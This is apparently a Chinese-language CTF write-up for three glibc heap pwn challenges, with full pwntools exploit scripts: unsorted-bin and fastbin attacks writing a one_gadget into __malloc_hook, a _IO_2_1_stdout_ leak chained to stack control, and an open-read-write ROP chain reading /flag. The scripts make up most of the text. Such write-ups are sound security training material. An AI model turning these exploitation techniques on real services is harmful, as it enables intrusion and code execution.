一开始没给附件,还以为是3个盲pwn结果,pwn了一晚上没出来,今天看已经有附件了。
pwn1
- 在init_0里使用mallopt(1,0) 设置global_max_fast=0 任何块释放都会进入unsort
- 在free函数里没有清理指针,有UAF
- 将v6:0x100清0,便于写one
- 没有return退出,直接调用exit

思路是通过unsortAttack修改global_max_fast,使释放后的块能进入fastbin,然后再进行fastbinAttack利用错位在malloc_hook写one,如果是盲pwn的话还真不容易完成,主要问题在于当使用unsort泄露libc地址时,无法准确的确定具体版本,也就得到不正确的one,所以可以确定是出题人忘别附件了。
from pwn import *#p = process('./pwn1')
p = remote('36.152.17.3', 10026)
context(arch='amd64', log_level='debug')libc = ELF('./libc-2.23.so')
elf = ELF('./pwn1')def add(size):p.sendlineafter(b">> ", b'1')p.sendlineafter(b":", str(size).encode())def free(idx): #uafp.sendlineafter(b">> ", b'2')p.sendlineafter(b"index: ", str(idx).encode())def edit(idx, msg):p.sendlineafter(b">> ", b'3')p.sendlineafter(b"index: ", str(idx).encode())p.sendafter(b":", msg)def show(idx):p.sendlineafter(b">> ", b'4')p.sendlineafter(b"index: ", str(idx).encode())add(0x80)
add(0x60)
add(0x60)
add(0x60)
free(0)
show(0)
libc.address = u64(p.recvuntil(b'\x7f').ljust(8, b'\x00')) - 0x68 - libc.sym['__malloc_hook']
print(f'{ libc.address = :x}')edit(0, flat(libc.sym['__malloc_hook']+70, libc.sym['__free_hook']+0x40-5)[:-1]+b'\n')
add(0x80)free(1)
edit(1, p64(libc.sym['__malloc_hook'] - 0x23)+b'\n')
add(0x60)
add(0x60) #6
edit(6, b'A'*3 + flat(0,0,libc.address + 0xf1247)+b'\n')
add(8)
p.interactive()pwn2 IO_stdout
通过名字可知,是练习stdout的攻击
- 没有show
- edit有写溢出
- free有UAF
- PIE 保护打开
- got表全保护
v4 = __readfsqword(0x28u);sub_A90();memset(v3, 0, 260);while ( 1 ){while ( 1 ){sub_B1C();_isoc99_scanf("%d", v3);if ( v3[0] != 2 )break;m2free();}if ( v3[0] > 2 ){if ( v3[0] == 3 ){m3edit();}else if ( v3[0] == 4 ){exit(0);}}else if ( v3[0] == 1 ){m1add();}}思路:
在得到unsort后,通过修改fp在址后两字节为x5dd(半字节未知需要爆破),利用错位在_IO_2_1_stdout_有前方临近位置建块修改io_write_ptr尾字节,泄露libc。 在得到libc后同样修改这两个地址ptr和end泄露environ地址,然后再写一个栈地址可以泄露加载地址。由于栈内错位有一定难度,所以这里选去控制指针区,所以用到程序加载地址。在指针区前边利用stderr的指针错位建块控制指针,写入edit函数ret的地址,在ret写one
from pwn import *context(arch='amd64', log_level='debug')def add(size, msg=b'\n'):p.sendlineafter(b">> ", b'1')p.sendlineafter(b"Length of game description:\n", str(size).encode())p.sendafter(b"Game description:", msg)def free(idx):p.sendlineafter(b">> ", b'2')p.sendlineafter(b"game index: ", str(idx).encode())def edit(idx,msg):p.sendlineafter(b">> ", b'3')p.sendlineafter(b"game index: ", str(idx).encode())p.sendlineafter(b"Length of game description:", str(len(msg)).encode())p.send(msg)def doit():libc = ELF('./libc-2.23.so')elf = ELF('./IO_stdout')#add(0x18)add(0x28)add(0x60)add(0x60)add(0x60)edit(0, p64(0)*3 + p64(0xa1))free(1)free(2)add(0x28)#main_arena->_IO_2_1_stdout_ - 0x33edit(2, b'\xdd\x55')add(0x60)add(0x60) #7edit(7, b'\x00'*0x33 + flat(0xfbad1880, 0,0,0)+ p8(0))libc.address = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) +0x20 - libc.sym['_IO_2_1_stdout_']print(f"{ libc.address = :x}")assert libc.address >> 40 == 0x7f edit(7, b'\x00'*0x33 + flat(0xfbad1880, 0,0,0)+ flat(libc.sym['_environ'], libc.sym['_environ']+8))stack = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - (0xfa8 - 0xd88) #editretprint(f"{ stack = :x}")edit(7, b'\x00'*0x33 + flat(0xfbad1880, 0,0,0)+ flat(stack, stack+8))p.recvuntil(b'Edit Game description:')elf.address = u64(p.recv(8)) - 0xfc6print(f"{ elf.address = :x}")edit(7, b'\x00'*0x33 + flat(0xfbad2887))pop_rdi = elf.address + 0x0000000000001043 # pop rdi ; retbin_sh = next(libc.search(b'/bin/sh\x00'))system = libc.sym['system']free(3)edit(3, p64(elf.sym['stderr'] -3))#gdb.attach(p, "b*0x0000555555400f15\nc")add(0x60)add(0x60, b'\x00'*3 + flat(0,0, stack)[:-1]+b'\n')edit(0, flat(pop_rdi+1, libc.address + 0x45226)+ p64(0)*14)p.sendline(b"cat flag")p.interactive() #p = process('./IO_stdout')
p = remote('36.152.17.3', 10027)
doit()
pwn3 orw_h2
这个增删改显示都有了,只是限制了execve 要求用orw
- free有UAF
思路:
通过建大块free到unsort再show得到libc .将块建到environ泄露栈地址,找到ret位置,然后写ROP
from pwn import *#p = process('./orw_h2')
p = remote('36.152.17.3', 10028)
context(arch='amd64', log_level='debug')libc = ELF('./libc-2.31.so')
elf = ELF('./orw_h2')def add(size,msg=b'A'):p.sendlineafter(b">> ", b'1')p.sendlineafter(b"Length of game description:", str(size).encode())p.sendafter(b"Game description:", msg)def free(idx): #uafp.sendlineafter(b">> ", b'2')p.sendlineafter(b"game index: ", str(idx).encode())def edit(idx, msg):p.sendlineafter(b">> ", b'3')p.sendlineafter(b"game index: ", str(idx).encode())p.sendafter(b"Edit Game description:", msg)def show(idx):p.sendlineafter(b">> ", b'4')p.sendlineafter(b"game index: ", str(idx).encode())add(0x430)
add(0x168)
add(0x168)
add(0x168)
free(0)
show(0)
libc.address = u64(p.recvuntil(b'\x7f').ljust(8, b'\x00')) - 0x70 - libc.sym['__malloc_hook']
print(f'{ libc.address = :x}')free(1)
free(2)
edit(2, p64(libc.sym['_environ']-0x10))
add(0x168)
add(0x168, b'A'*0x10) #5show(5)
p.recvuntil(b'A'*0x10)
stack = u64(p.recv(6).ljust(8, b'\x00')) - (0xfb8-0xd88)
print(f"{stack = :x}")pop_rdi = libc.address + 0x0000000000023b72 # pop rdi ; ret
pop_rsi = libc.address + 0x000000000002604f # pop rsi ; ret
pop_rdx = libc.address + 0x000000000015f7e6 # pop rdx ; pop rbx ; ret
pop_rax = libc.address + 0x0000000000047400 # pop rax ; ret
syscall_ret = libc.sym['getpid'] + 9
flag_addr = stack+0x100rop = flat(pop_rdi, stack+0x30, pop_rsi, 0, pop_rdx, 0,b'/flag\x00\x00\x00', pop_rax, 2, syscall_ret)
rop+= flat(pop_rdi,3, pop_rsi, flag_addr, pop_rdx, 0x100,0, pop_rax,0, syscall_ret)
rop+= flat(pop_rdi,1, pop_rax, 1, syscall_ret)free(1)
free(2)
edit(2, p64(stack))
add(0x168)add(0x168, rop)
p.interactive()